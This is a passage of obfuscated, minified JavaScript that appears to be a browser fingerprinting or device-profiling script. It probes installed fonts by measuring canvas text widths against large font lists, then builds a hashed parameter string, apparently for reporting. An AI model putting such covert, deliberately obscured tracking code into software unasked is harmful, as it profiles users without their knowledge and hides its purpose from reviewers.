T_IS_NULL:((typeof(td_1D.tdz_af1df948a28e4746a4905a846c93a297)!=="undefined"&&typeof(td_1D.tdz_af1df948a28e4746a4905a846c93a297.td_f)!=="undefined")?(td_1D.tdz_af1df948a28e4746a4905a846c93a297.td_f(669,56)):null)};
function td_h4(){var td_Ld=null;var td_YL=false;var td_p4=false;this.run=function(){if(td_Ld===null){td_YL=true;return;}while(!td_YL){if(td_p4){td_p4=false;setTimeout(function(td_Yi){td_Yi.run();},0,this);
return;}td_Ld.run();}};this.setState=function(td_LR){td_Ld=td_LR;};this.setEnd=function(td_dB){td_YL=td_dB;};this.hasEnded=function(){return td_YL;};this.setYield=function(td_Z1){td_p4=td_Z1;};}function td_ds(){var td_rk=null;
var td_qM=null;var td_vk=0;var td_Wk=null;var td_d3=0;var td_oX=0;var td_Ty=0;var td_Ko="";var td_nZ=false;var td_EL=0;var td_gC=0;var td_xw=false;var td_Tk=0;this.m_context=new td_h4();this.init=function(){try{td_rk=td_1m.getFontsList();
if(td_rk.length===0){this.setEnd(true);return;}var td_aB=document.createElement(((typeof(td_1D.tdz_af1df948a28e4746a4905a846c93a297)!=="undefined"&&typeof(td_1D.tdz_af1df948a28e4746a4905a846c93a297.td_f)!=="undefined")?(td_1D.tdz_af1df948a28e4746a4905a846c93a297.td_f(725,6)):null));
if(!td_aB||!td_aB.getContext){this.setEnd(true);return;}td_qM=td_aB.getContext(((typeof(td_1D.tdz_af1df948a28e4746a4905a846c93a297)!=="undefined"&&typeof(td_1D.tdz_af1df948a28e4746a4905a846c93a297.td_f)!=="undefined")?(td_1D.tdz_af1df948a28e4746a4905a846c93a297.td_f(731,2)):null));
if(!td_qM){this.setEnd(true);return;}if(typeof td_qM.measureText===[][[]]+""){this.setEnd(true);return;}td_d3=td_a();td_EL=this.fontSize(td_Ky.FONT_NAME_MONOSPACE,td_Ky.TEXT);td_gC=this.fontSize(td_Ky.FONT_NAME_SERIF,td_Ky.TEXT);
if(td_EL===null||td_gC===null){this.setEnd(true);}}catch(td_Io){this.setEnd(true);}};this.run=function(){this.m_context.run();};this.setState=function(td_Zi){this.m_context.setState(td_Zi);};this.setEnd=function(td_lh){this.m_context.setEnd(td_lh);
};this.hasEnded=function(){return this.m_context.hasEnded();};this.setYield=function(td_ta){this.m_context.setYield(td_ta);};this.getFonts=function(){return td_rk;};this.getStartTime=function(){return td_d3;
};this.setElapsedTime=function(td_NG){td_oX=td_NG;};this.getElapsedTime=function(){return td_oX;};this.setTimedOut=function(td_It){td_nZ=td_It;};this.getTimedOut=function(){return td_nZ;};this.setFontNumber=function(td_td){td_Ty=td_td;
};this.getFontNumber=function(){return td_Ty;};this.setFontString=function(td_HE){td_Ko=td_HE;};this.getFontString=function(){return td_Ko;};this.getSizeMonospace=function(){return td_EL;};this.getSizeSerif=function(){return td_gC;
};this.getFontDetectionTimeLimit=function(){return td_vk;};this.getNumOfFontsToProcessBeforeYield=function(){return td_Tk;};this.setParams=function(td_rE){td_Wk=td_rE;};this.getParams=function(){return td_Wk;
};this.fontSize=function(td_rL,td_Fi){td_qM.font=((typeof(td_1D.tdz_af1df948a28e4746a4905a846c93a297)!=="undefined"&&typeof(td_1D.tdz_af1df948a28e4746a4905a846c93a297.td_f)!=="undefined")?(td_1D.tdz_af1df948a28e4746a4905a846c93a297.td_f(733,5)):null)+td_rL;
try{return td_qM.measureText(td_Fi).width;}catch(td_Zj){}return null;};this.fontSizeDiff=function(td_lr,td_Gf,td_cv){var td_Dy=this.fontSize(td_lr,td_Gf);return(td_Dy!==null&&td_cv!==td_Dy);};this.setFontDetectionTimeLimit=function(td_D1){td_vk=td_D1;
};this.setNumOfFontsToProcessBeforeYield=function(td_TJ){td_Tk=td_TJ;};this.setSendFontsList=function(td_hk){td_xw=td_hk;};this.getSendFontsList=function(){return td_xw;};}function td_RO(td_z7){var td_EY=td_z7;
var td_WC=0;var td_q5=0;var td_rt=td_EY.getFonts();var td_ui=td_EY.getSizeMonospace();var td_lJ=td_EY.getSizeSerif();var td_DL=td_EY.getFontDetectionTimeLimit();var td_Nl=td_EY.getNumOfFontsToProcessBeforeYield();
var td_F0=0;var td_e9=0;var td_XX="";this.run=function(){if(td_WC>=td_rt.length){td_EY.setFontNumber(td_e9);td_EY.setFontString(td_XX);td_EY.setState(new td_bV(td_EY));return;}if(typeof td_rt[td_WC]===[][[]]+""||td_rt[td_WC]===null){td_WC++;
return;}var td_ew="'"+td_rt[td_WC]+((typeof(td_1D.tdz_af1df948a28e4746a4905a846c93a297)!=="undefined"&&typeof(td_1D.tdz_af1df948a28e4746a4905a846c93a297.td_f)!=="undefined")?(td_1D.tdz_af1df948a28e4746a4905a846c93a297.td_f(738,3)):null)+td_Ky.FONT_NAME_MONOSPACE;
var td_dw="'"+td_rt[td_WC]+((typeof(td_1D.tdz_af1df948a28e4746a4905a846c93a297)!=="undefined"&&typeof(td_1D.tdz_af1df948a28e4746a4905a846c93a297.td_f)!=="undefined")?(td_1D.tdz_af1df948a28e4746a4905a846c93a297.td_f(738,3)):null)+td_Ky.FONT_NAME_SERIF;
if(td_EY.fontSizeDiff(td_ew,td_Ky.TEXT,td_ui)===true||td_EY.fontSizeDiff(td_dw,td_Ky.TEXT,td_lJ)===true){td_e9++;td_XX+=","+td_rt[td_WC];}if(td_DL>0&&(td_WC%td_Ky.NUM_OF_FONTS_TO_PROCESS_BEFORE_TIMING_CHECK)===0){td_F0=td_a()-td_EY.getStartTime();
if(td_F0>td_DL){td_EY.setElapsedTime(td_F0);td_EY.setTimedOut(true);td_EY.setFontNumber(td_e9);td_EY.setFontString(td_XX);td_EY.setState(new td_bV(td_EY));return;}}td_WC++;td_q5++;if((td_Nl>0)&&(td_q5%td_Nl===0)){td_EY.setYield(true);
}};}function td_bV(td_kM){var td_ut=td_kM;var td_dV=td_ut.getFontString();var td_wT=td_ut.getTimedOut();var td_BS=null;this.run=function(){if(!td_dV){td_ut.setEnd(true);return;}if(td_ut.getElapsedTime()===0){td_ut.setElapsedTime(td_a()-td_ut.getStartTime());
}var td_Oq=td_1h(td_dV);if(!td_wT){td_BS=((typeof(td_1D.tdz_af1df948a28e4746a4905a846c93a297)!=="undefined"&&typeof(td_1D.tdz_af1df948a28e4746a4905a846c93a297.td_f)!=="undefined")?(td_1D.tdz_af1df948a28e4746a4905a846c93a297.td_f(741,5)):null)+td_ut.getFontNumber()+((typeof(td_1D.tdz_af1df948a28e4746a4905a846c93a297)!=="undefined"&&typeof(td_1D.tdz_af1df948a28e4746a4905a846c93a297.td_f)!=="undefined")?(td_1D.tdz_af1df948a28e4746a4905a846c93a297.td_f(746,5)):null)+td_Oq+((typeof(td_1D.tdz_af1df948a28e4746a4905a846c93a297)!=="undefined"&&typeof(td_1D.tdz_af1df948a28e4746a4905a846c93a297.td_f)!=="undefined")?(td_1D.tdz_af1df948a28e4746a4905a846c93a297.td_f(751,8)):null)+td_ut.getElapsedTime()+":"+td_ut.getFontNumber();
}else{td_BS=((typeof(td_1D.tdz_af1df948a28e4746a4905a846c93a297)!=="undefined"&&typeof(td_1D.tdz_af1df948a28e4746a4905a846c93a297.td_f)!=="undefined")?(td_1D.tdz_af1df948a28e4746a4905a846c93a297.td_f(759,8)):null)+td_ut.getElapsedTime()+":"+td_ut.getFontNumber();
}var td_Wf=td_dV.length;if(td_Wf>0&&td_ut.getSendFontsList()&&!td_wT){if(td_Wf>td_Ky.MAX_LENGTH_IE6&&td_0V._eq(((typeof(td_1D.tdz_af1df948a28e4746a4905a846c93a297)!=="undefined"&&typeof(td_1D.tdz_af1df948a28e4746a4905a846c93a297.td_f)!=="undefined")?(td_1D.tdz_af1df948a28e4746a4905a846c93a297.td_f(767,2)):null))&&td_4J._eq("6")){var td_bS=td_dV.indexOf(",",td_Ky.MAX_LENGTH_IE6);
if(td_bS!==-1){td_Wf=td_bS;}}td_BS+=((typeof(td_1D.tdz_af1df948a28e4746a4905a846c93a297)!=="undefined"&&typeof(td_1D.tdz_af1df948a28e4746a4905a846c93a297.td_f)!=="undefined")?(td_1D.tdz_af1df948a28e4746a4905a846c93a297.td_f(769,5)):null)+td_dV.substring(0,td_Wf);
}td_ut.setParams(td_BS);td_ut.setEnd(true);};}var td_NX=null;var td_ON=null;var td_Wa=0;var td_tG=null;this.setup=function(){td_NX=new td_ds();var td_SC=td_1D.parseInt(td_6M);var td_Au=td_1D.parseInt(td_6c);
if(td_SC===0){return;}td_NX.setFontDetectionTimeLimit(td_SC);if(td_Au===0){}td_NX.setNumOfFontsToProcessBeforeYield(td_Au);if(typeof td_0t!==[][[]]+""){td_NX.setSendFontsList(true);}td_Wa=td_b();td_ON=setTimeout(td_Ih,1);
};function td_Ih(){if(td_NX===null){return;}td_NX.init();td_NX.setState(new td_RO(td_NX));td_NX.run();}this.tryAgain=function(){if(td_NX===null){return true;}return !td_NX.hasEnded();};this.getFPParams=function(){if(td_NX===null){return null;
}return td_NX.getParams();};this.getRunTimeMS=function(){if(td_NX===null){return"";}if(td_NX.hasEnded()){td_tG=td_b()-td_Wa;return((typeof(td_1D.tdz_af1df948a28e4746a4905a846c93a297)!=="undefined"&&typeof(td_1D.tdz_af1df948a28e4746a4905a846c93a297.td_f)!=="undefined")?(td_1D.tdz_af1df948a28e4746a4905a846c93a297.td_f(774,3)):null)+td_1D.toFixed(td_tG,2);
}return"";};this.getArtifacts=function(){return{Constants:td_Ky,Context:td_h4,FontDetectionContext:td_ds,FontDetectionProcessFontsState:td_RO,FontDetectionEndState:td_bV};};}td_6M = 5000;td_6c = 100;var td_0I=['Andale Mono','Arial','Arial Black','AR PL UKai CN','AR PL UMing CN','Batang','Bitstream Vera Sans','Comic Sans MS','Courier New','Cursor','DejaVu LGC Sans','DejaVu Sans','DejaVu Sans Mono','DejaVu Serif','Dotum','Droid Sans','FreeMono','FreeSans','FreeSerif','gargi','Garuda','Georgia','Hei','Impact','KacstArt','Kedage','Khmer OS','Khmer OS System','Kinnari','Liberation Sans Narrow','Lohit Bengali','Loma','Lucida Bright','Lucida Sans','Lucida Sans Typewriter','Luxi Mono','Mallige','Meera','Monospace','mry_KacstQurn','Mukti Narrow','NanumGothic','NanumMyeongjo','Nimbus Sans L Condensed','Norasi','OpenSymbol','ori1Uni','Phetsarath OT','Pothana2000','Purisa','Rachana','Rekha','Saab','Sawasdee','System','TakaoPGothic','Times','Times New Roman','TlwgMono','TlwgTypewriter','Tlwg Typist','Tlwg Typo','Trebuchet MS','Ubuntu','Ubuntu Condensed','Ume Gothic','Ume Mincho','Ume P Gothic','Ume P Mincho','Ume UI Gothic','Umpush','UnBatang','UnDinaru','UnDotum','UnGraphic','UnGungseo','UnPilgi','Untitled1','Utopia','Vemana2000','Verdana','Waree','Webdings','WenQuanYi Bitmap Song','WenQuanYi Micro Hei','WenQuanYi Zen Hei'];var td_6R=['18thCentury','8514oem','AcmeFont','Adobe Arabic','Agency FB','Aharoni','Aldhabi','Alfredo','Algerian','Alien Encounters','Almonte Snow','Amethyst','Andalus','Aparajita','Arabic Transparent','Arabic Typesetting','AR BERKLEY','Arial Baltic','Arial CE','Arial CYR','Arial Greek','Arial Narrow','Arial Rounded MT Bold','Arial TUR','Arial Unicode MS','Arimo','AR JULIAN','Asimov','Autumn','Baby Kruffy','Balthazar','Baskerville','Baskerville Old Face','Bastion','Batang','BatangChe','Bauhaus 93','Bellerose','Bell MT','Berlin Sans FB','Berlin Sans FB Demi','Bernard MT Condensed','Birch Std','Bitstream Vera Sans','Blackadder ITC','Blackoak Std','BN Jinx','BN Machine','Bobcat','Bodoni MT','Bodoni MT Black','Bodoni MT Poster Compressed','BolsterBold','Book Antiqua','Bookman Old Style','Bookshelf Symbol 7','Borealis','BOUTON International Symbols','Bradley Hand ITC','Brandish','Britannic Bold','Broadway','Browallia New','BrowalliaUPC','Brush Script MT','Brush Script Std','Brussels','Calibri','Calibri Light','Californian FB','Calisto MT','Calligraphic','Calvin','Cambria','Cambria Math','Candara','Candles','Castellar','Centaur','Century','Century Gothic','Century Schoolbook','Chaparral Pro','Chaparral Pro Light','Charlemagne Std','Chiller','Chinyen','Clarendon','Colbert','Colonna MT','Comic Sans MS','Commons','Consolas','Constantia','Coolsville','Cooper Black','Cooper Std Black','Copperplate','Corbel','Cordia New','CordiaUPC','Corporate','Courier New Baltic','Courier New CE','Cracked Johnnie','Creepygirl','Curlz MT','DaunPenh','David','Dayton','DejaVu Sans','Deneane','Detente','DFKai-SB','Digifit','DilleniaUPC','Distant Galaxy','DokChampa','Dominican','Dotum','DotumChe','Ebrima','Edwardian Script ITC','Elephant','Emmett','Engravers MT','Enliven','Eras Bold ITC','Ethnocentric','EucrosiaUPC','Euphemia','Expressway Rg','FangSong','Felix Titling','Fingerpop','Fixedsys','Flubber','Footlight MT Light','Forte','Frankfurter Venetian TT','Franklin Gothic Book','Franklin Gothic Medium Cond','FrankRuehl','FreesiaUPC','Freestyle Script','French Script MT','Gabriola','Gadugi','Garamond','Gazzarelli','Gentium Basic','Gentium Book Basic','Geotype TT','Giddyup Std','Gigi','Gill Sans','Gill Sans MT','Gill Sans MT Condensed','Gill Sans MT Ext Condensed Bold','Gill Sans Ultra Bold','Gill Sans Ultra Bold Condensed','Gisha','Glockenspiel','Gloucester MT Extra Condensed','Good Times','Goudy Old Style','Goudy Stout','Greek Diner Inline TT','Gulim','GulimChe','Gungsuh','GungsuhChe','Haettenschweiler','Hand Me Down S (BRK)','Hansen','Harlow Solid Italic','Harrington','Harvest','HarvestItal','Haxton Logos TT','Heavy Heap','Hei','Helvetica','Helvetica LT Std','HelveticaNeueLT Com 107 XBlkCn','Highboot','High Tower Text','Hobo Std','Hollywood Hills','Hombre','Huxley Titling','Imprint MT Shadow','Induction','Informal Roman','IrisUPC','Iskoola Pota','Italianate','JasmineUPC','Jokerman','Juice ITC','Kai','KaiTi','Kalinga','Kartika','Khmer UI','KodchiangUPC','Kokila','Kozuka Gothic Pr6N B','Kristen ITC','Kunstler Script','Lao UI','Latha','Leelawadee','Letter Gothic Std','LetterOMatic!','Levenim MT','LilyUPC','Limousine','Lithos Pro Regular','LittleLordFontleroy','Lucida Bright','Lucida Calligraphy','Lucida Fax','Lucida Handwriting','Lucida Sans Typewriter','Mael','Magneto','Maiandra GD','Malgun Gothic','Manorly','Martina','Matura MT Script Capitals','Meiryo','Meiryo UI','MelodBold','Mesquite Std','Microsoft Himalaya','Microsoft JhengHei','Microsoft JhengHei UI','Microsoft New Tai Lue','Microsoft PhagsPa','Microsoft Tai Le','Microsoft Uighur','Microsoft YaHei','Microsoft YaHei UI','Microsoft Yi Baiti','Minerva','MingLiU','MingLiU-ExtB','MingLiU_HKSCS','Minion Pro','Miriam','Mistral','Modern','Modern No. 20','Mongolian Baiti','Monotype Corsiva','MoolBoran','Moonbeam','MS Gothic','MS Mincho','MS Outlook','MS PGothic','MS PMincho','MS Reference Sans Serif','MS Reference Specialty','MS Sans Serif','MS Serif','MS UI Gothic','MT Extra','Myanmar Text','Mycalc','Myriad Arabic','Myriad Hebrew','Myriad Pro','Narkisim','Nasalization','Neon Lights','Niagara Engraved','Niagara Solid','Nina','Nirmala UI','Notram','November','NSimSun','Nueva Std','Nueva Std Cond','Nyala','OCR A Extended','OCR A Std','Old English Text MT','Onyx','OpenSymbol','OpineHeavy','Orator Std','Palace Script MT','Palatino','Papyrus','Parchment','Parry Hotter','PenultimateLight','Perpetua','Perpetua Titling MT','PhrasticMedium','Pirate','Plantagenet Cherokee','Playbill','PMingLiU','PMingLiU-ExtB','Poor Richard','Poplar Std','PR Celtic Narrow','Prestige Elite Std','Pristina','QuiverItal','Rage Italic','Ravie','Rockwell','Rockwell Condensed','Rod','Roland','Rondalo','Rosewood Std Regular','RowdyHeavy','Russel Write TT','Sakkal Majalla','Salina','Script','Script MT Bold','Segoe Print','Segoe UI Semilight','Segoe UI Symbol','SF Movie Poster','Shonar Bangla','Showcard Gothic','SimHei','Simplified Arabic','Simplified Arabic Fixed','SimSun','SimSun-ExtB','Skinny','Small Fonts','Snap ITC','Snowdrift','Source Code Pro','Splash','Stencil','Stencil Std','Stephen','SWGamekeys MT','System','Tarzan','Tekton Pro','Tekton Pro Cond','Tekton Pro Ext','Tempus Sans ITC','Terminal','Terminator Two','Times New Roman Baltic','Toledo','Traditional Arabic','Trajan Pro','Tw Cen MT','Urdu Typesetting','Utsaah','Valken','Vani','Vijaya','Viner Hand ITC','Vivaldi','Vivian','Vladimir Script','Vrinda','Waverly','Whimsy TT','Wide Latin','Wingdings 2','Woodcut','X-Files','Year supply of fairy cakes'];var td_4T=['Abadi MT Condensed Extra Bold','Abadi MT Condensed Light','Al Bayan Bold','Al Bayan Plain','American Typewriter Bold','American Typewriter Condensed','American Typewriter Light','Apple Braille Outline 6 Dot','Apple Braille Pinpoint 6 Dot','AppleGothic Regular','Apple LiGothic Medium','Apple LiSung Light','AppleMyungjo Regular','Apple SD Gothic Neo','Apple SD GothicNeo ExtraBold','Apple SD Gothic Neo Regular','Arial Bold','Arial Bold Italic','Arial Hebrew Bold','Arial Italic','Arial Narrow Bold','Arial Narrow Bold Italic','Arial Narrow Italic','Avenir','Avenir Black','Avenir Next','Avenir Next Bold','Avenir Next Condensed','Avenir Next Condensed Bold','Avenir Next Demi Bold','Avenir Next Heavy','Avenir Next Regular','Bangla MN Bold','Bangla Sangam MN Bold','Baskerville Bold','Baskerville Bold Italic','Baskerville SemiBold','Baskerville SemiBold Italic','Bell MT Bold','Bell MT Italic','Bernard MT Condensed','Big Caslon Medium','Book Antiqua','Book Antiqua Bold','Bookman Old Style','Bookman Old Style Bold','Bookshelf Symbol 7','Braggadocio','Britannic Bold','Brush Script MT Italic','Calibri','Calibri Bold','Calibri Light','Calisto MT','Calisto MT Bold','Cambria','Cambria Bold','Cambria Math','Candara Bold','Century','Century Gothic','Century Gothic Bold','Century Schoolbook','Century Schoolbook Bold','Chalkboard Bold','Chalkboard SE','Chalkboard SE Bold','Cochin Bold','Colonna MT','Comic Sans MS Bold','Consolas','Consolas Bold','Constantia','Constantia Bold','Cooper Black','Copperplate Bold','Copperplate Gothic Bold','Copperplate Light','Corbel','Corbel Bold','Corsiva Hebrew Bold','Courier Bold','Courier New Bold','Courier New Italic','Courier Oblique','Curlz MT','Damascus Bold','Desdemona','Devanagari MT Bold','Didot Bold','Edwardian Script ITC','Engravers MT','Engravers MT Bold','Euphemia UCAS Bold','Eurostile','Eurostile Bold','Footlight MT Light','Franklin Gothic Book','Franklin Gothic Book Italic','Franklin Gothic Medium','Franklin Gothic Medium Italic','Futura Condensed ExtraBold','Futura Medium','Gabriola','Garamond','Garamond Bold','Geeza Pro Bold','Georgia Bold','Gill Sans Bold','Gill Sans MT','Gill Sans MT Bold','Gill Sans MT Italic','Gill Sans Ultra Bold','Gloucester MT Extra Condensed','Goudy Old Style','Goudy Old Style Bold','Gujarati MT Bold','Gujarati Sangam MN Bold','Gulim','GungSeo Regular','Gurmukhi MN Bold','Gurmukhi Sangam MN','Gurmukhi Sangam MN Bold','Haettenschweiler','Harrington','HeadLineA Regular','Hei Regular','Heiti SC Light','Heiti TC Light','Helvetica Bold','Helvetica CY Bold','Helvetica CY Plain','Helvetica Light','Helvetica Neue Bold','Helvetica Neue Medium','Helvetica Oblique','Hiragino Kaku Gothic ProN W3','Hiragino Kaku Gothic Pro W3','Hiragino Kaku Gothic StdN W8','Hiragino Maru Gothic ProN W4','Hiragino Mincho ProN W3','Hiragino Mincho ProN W6','Hiragino Sans GB W3','Hiragino Sans GB W6','Hoefler Text Black','Hoefler Text Ornaments','Imprint MT Shadow','Kailasa Regular','Kai Regular','Kaiti SC','Kaiti SC Black','Kannada MN Bold','Kannada Sangam MN Bold','Kefa Bold','Khmer MN Bold','Kino MT','Kokonor Regular','Lucida Blackletter','Lucida Bright','Lucida Bright Demibold','Lucida Bright Demibold Italic','Lucida Bright Italic','Lucida Calligraphy','Lucida Calligraphy Italic','Lucida Console','Lucida Fax','Lucida Fax Demibold','Lucida Fax Regular','Lucida Grande Bold','Lucida Handwriting','Lucida Handwriting Italic','Lucida Sans','Lucida Sans Demibold Italic','Lucida Sans Typewriter','Lucida Sans Typewriter Bold','Lucida Sans Unicode','Malayalam MN Bold','Malayalam Sangam MN Bold','Marion','Marion Bold','Marker Felt Thin','Marlett','Matura MT Script Capitals','Meiryo','Meiryo Bold','Menlo Bold','Microsoft Himalaya','Microsoft Tai Le','Microsoft Tai Le Bold','Microsoft Yi Baiti','MingLiU','MingLiU-ExtB','MingLiU_HKSCS','Mistral','Modern','Modern No. 20','Mongolian Baiti','Monotype Corsiva','Monotype Sorts','MS Gothic','Mshtakan Bold','MS Mincho','MS PGothic','MS PMincho','MS Reference Sans Serif','MS Reference Specialty','MT Extra','Myanmar MN Bold','NanumGothic','Nanum Gothic','NanumGothic Bold','NanumMyeongjo','Nanum Myeongjo','NanumMyeongjo Bold','New Peninim MT Bold','News Gothic MT','News Gothic MT Bold','Noteworthy Bold','Onyx','Optima Bold','Optima Regular','Oriya MN Bold','Oriya Sangam MN Bold','Osaka-Mono','Palatino Bold','Palatino Linotype','Palatino Linotype Bold','Papyrus Condensed','PCMyungjo Regular','Perpetua','Perpetua Bold','Perpetua Titling MT','Perpetua Titling MT Bold','PilGi Regular','Playbill','PMingLiU','PMingLiU-ExtB','PT Sans Bold','PT Sans Caption Bold','PT Sans Narrow Bold','Raanana Bold','Rockwell','Rockwell Bold','Rockwell Extra Bold','Rockwell Italic','SimHei','SimSun','Sinhala MN Bold','Sinhala Sangam MN Bold','Skia Regular','Songti SC','Songti SC Black','Stencil','STIXGeneral-Bold','STIXGeneral-Regular','STIXIntegralsD-Bold','STIXIntegralsSm-Bold','STIXIntegralsUp-Bold','STIXIntegralsUpD-Bold','STIXIntegralsUpD-Regular','STIXIntegralsUp-Regular','STIXIntegralsUpSm-Bold','STIXNonUnicode-Bold','STIXSizeFiveSym-Regular','STIXSizeFourSym-Bold','STIXSizeOneSym-Bold','STIXSizeThreeSym-Bold','STIXSizeTwoSym-Bold','STIXVariants-Bold','STXihei','Tahoma Negreta','Tamil MN Bold','Tamil Sangam MN Bold','Telugu MN Bold','Telugu Sangam MN Bold','Thonburi Bold','Times Bold','Times New Roman Bold','Times New Roman Italic','Times Roman','Trebuchet MS Bold','Tw Cen MT','Tw Cen MT Bold','Tw Cen MT Italic','Verdana Bold','Wide Latin','Yuppy SC','Yuppy SC Regular','Yuppy TC','Yuppy TC Regular'];var td_5X=['AR PL UKai CN','AR PL UMing CN','AR PL UMing HK','AR PL UMing TW','AR PL UMing TW MBE','Andale Mono','Arial','Arial Black','Arial Unicode MS','Baskerville','Batang','Bitstream Charter','Bitstream Vera Sans','Carrois Gothic SC','Century Schoolbook L','Comic Sans MS','Courier 10 Pitch','Courier New','Cursor','Cutive Mono','Dancing Script','DejaVu LGC Sans','DejaVu Sans','DejaVu Sans Mono','DejaVu Serif','Dingbats','Dotum','Droid Sans','Droid Sans Mono','FreeMono','FreeSans','FreeSerif','Garuda','Gentium','GentiumAlt','Georgia','Goudy','Hei','ITC Stone Serif','Impact','KacstArt','KacstBook','KacstDecorative','KacstDigital','KacstFarsi','KacstLetter','KacstNaskh','KacstOffice','KacstOne','KacstPen','KacstPoster','KacstQurn','KacstScreen','KacstTitle','KacstTitleL','Kedage','Khmer OS','Khmer OS System','Kinnari','Liberation Mono','Liberation Sans','Liberation Sans Narrow','Liberation Serif','Lohit Bengali','Lohit Devanagari','Lohit Gujarati','Lohit Hindi','Lohit Punjabi','Lohit Tamil','Loma','Lucida Bright','Lucida Sans','Lucida Sans Typewriter','Luxi Mono','Mallige','Meera','Monaco','Monospace','MotoyaLMaru','Mukti Narrow','NanumBarunGothic','NanumGothic','NanumGothicCoding','NanumMyeongjo','Nimbus Mono L','Nimbus Roman No9 L','Nimbus Sans L','Nimbus Sans L Condensed','Norasi','Noto Emoji','Noto Naskh Arabic','Noto Sans','Noto Serif','OldeEnglish','OpenSymbol','Palatino','Phetsarath OT','Pothana2000','Purisa','Rachana','Rekha','Roboto','Saab','Samyak Tamil','Sans','Sawasdee','Serif','Standard Symbols L','System','TakaoExGothic','TakaoExMincho','TakaoGothic','TakaoMincho','TakaoPGothic','TakaoPMincho','Times','Times New Roman','Tlwg Typist','Tlwg Typo','TlwgMono','TlwgTypewriter','Trebuchet MS','URW Bookman L','URW Chancery L','URW Gothic L','URW Palladio L','Ubuntu','Ubuntu Condensed','Ubuntu Mono','Ume Gothic','Ume Mincho','Ume P Gothic','Ume P Mincho','Ume UI Gothic','Umpush','UnBatang','UnDinaru','UnDotum','UnGraphic','UnGungseo','UnPilgi','Untitled1','Utopia','Vemana2000','Verdana','Waree','Webdings','WenQuanYi Bitmap Song','WenQuanYi Micro Hei','WenQuanYi Micro Hei Mono','WenQuanYi Zen Hei','Zawgyi-One','gargi','mry_KacstQurn','ori1Uni'];var td_4f=['AR PL UMing CN','AR PL UMing HK','AR PL UMing TW','AR PL UMing TW MBE','Arial','Arial Unicode MS','Baskerville','Bitstream Charter','Carrois Gothic SC','Century Schoolbook L','Copperplate','Courier 10 Pitch','Courier New','Cutive Mono','Dancing Script','DejaVu Sans','DejaVu Sans Mono','DejaVu Serif','Didot','Dingbats','Droid Sans Mono','FreeMono','FreeSans','FreeSerif','Futura','Garuda','Georgia','Gill Sans','Helvetica','Hoefler Text','KacstArt','KacstBook','KacstDecorative','KacstDigital','KacstFarsi','KacstLetter','KacstNaskh','KacstOffice','KacstOne','KacstPen','KacstPoster','KacstQurn','KacstScreen','KacstTitle','KacstTitleL','Kedage','Khmer OS','Khmer OS System','Kinnari','Liberation Mono','Liberation Sans','Liberation Sans Narrow','Liberation Serif','Lohit Bengali','Lohit Gujarati','Lohit Hindi','Lohit Punjabi','Lohit Tamil','Loma','Lucida Grande','Mallige','Meera','Monaco','Monospace','MotoyaLMaru','Mukti Narrow','NanumGothic','NanumMyeongjo','Nimbus Mono L','Nimbus Roman No9 L','Nimbus Sans L','Norasi','Noto Emoji','Noto Naskh Arabic','Noto Sans','Noto Sans Armenian','Noto Sans Bengali','Noto Sans Canadian Aboriginal','Noto Sans Cherokee','Noto Sans Devanagari','Noto Sans Ethiopic','Noto Sans Georgian','Noto Sans Gujarati','Noto Sans Gurmukhi','Noto Sans Hebrew','Noto Sans JP','Noto Sans KR','Noto Sans Kannada','Noto Sans Khmer','Noto Sans Lao','Noto Sans Malayalam','Noto Sans Myanmar','Noto Sans Oriya','Noto Sans SC','Noto Sans Sinhala','Noto Sans Symbols','Noto Sans TC','Noto Sans Tamil','Noto Sans Telugu','Noto Sans Thai','Noto Sans Yi','Noto Serif','OpenSymbol','Optima','Palatino','Palatino Linotype','Papyrus','Phetsarath OT','Pothana2000','Purisa','Rachana','Rekha','Roboto','Saab','Sans','Sawasdee','Serif','Standard Symbols L','Symbol','TAMu_Kadambri','TAMu_Kalyani','TAMu_Maduram','TSCu_Comic','TSCu_Paranar','TSCu_Times','TakaoExGothic','TakaoExMincho','TakaoGothic','TakaoMincho','TakaoPGothic','TakaoPMincho','Tlwg Typist','Tlwg Typo','TlwgMono','TlwgTypewriter','Trebuchet MS','URW Bookman L','URW Chancery L','URW Gothic L','URW Palladio L','Ubuntu','Ubuntu Condensed','Ubuntu Mono','Umpush','UnBatang','UnDinaru','UnDotum','UnGraphic','UnGungseo','UnPilgi','Untitled1','Vemana2000','Verdana','Waree','WenQuanYi Micro Hei','WenQuanYi Micro Hei Mono','Zawgyi-One','gargi','mry_KacstQurn','ori1Uni'];td_1D.tdz_a08ce4f5956f4f5ea3f2316e398e934d=new td_1D.td_3M("\x61\x30\x38\x63\x65\x34\x66\x35\x39\x35\x36\x66\x34\x66\x35\x65\x61\x33\x66\x32\x33\x31\x36\x65\x33\x39\x38\x65\x39\x33\x34\x64\x31\x34\x34\x33\x35\x64\x34\x33\x31\x36\x34\x30\x31\x34\x35\x63\x35\x61\x34\x31\x35\x37\x31\x35\x35\x64\x30\x38\x35\x64\x30\x34\x31\x35\x35\x32\x30\x38\x35\x61\x35\x36\x34\x39\x34\x36\x30\x38\x30\x32\x35\x35\x35\x37\x30\x32\x30\x38\x34\x33\x34\x30\x30\x35\x30\x66\x34\x30\x35\x37\x31\x34\x33\x35\x37\x64\x34\x66\x30\x66");
var td_1D=td_1D||{};function td_4y(){((typeof(td_1D.tdz_a08ce4f5956f4f5ea3f2316e398e934d)!=="undefined"&&typeof(td_1D.tdz_a08ce4f5956f4f5ea3f2316e398e934d.td_f)!=="undefined")?(td_1D.tdz_a08ce4f5956f4f5ea3f2316e398e934d.td_f(0,10)):null);
var td_hS=[[((typeof(td_1D.tdz_a08ce4f5956f4f5ea3f2316e398e934d)!=="undefined"&&typeof(td_1D.tdz_a08ce4f5956f4f5ea3f2316e398e934d.td_f)!=="undefined")?(td_1D.tdz_a08ce4f5956f4f5ea3f2316e398e934d.td_f(10,5)):null),1,function(td_Z1){return Math.log(td_Z1+Math.sqrt(td_Z1*td_Z1+1));
}],[((typeof(td_1D.tdz_a08ce4f5956f4f5ea3f2316e398e934d)!=="undefined"&&typeof(td_1D.tdz_a08ce4f5956f4f5ea3f2316e398e934d.td_f)!=="undefined")?(td_1D.tdz_a08ce4f5956f4f5ea3f2316e398e934d.td_f(15,5)):null),0.5,function(td_NC){return Math.log((1+td_NC)/(1-td_NC))/2;
}],[((typeof(td_1D.tdz_a08ce4f5956f4f5ea3f2316e398e934d)!=="undefined"&&typeof(td_1D.tdz_a08ce4f5956f4f5ea3f2316e398e934d.td_f)!=="undefined")?(td_1D.tdz_a08ce4f5956f4f5ea3f2316e398e934d.td_f(20,5)):null),1,function(td_le){return Math.exp(td_le)-1;
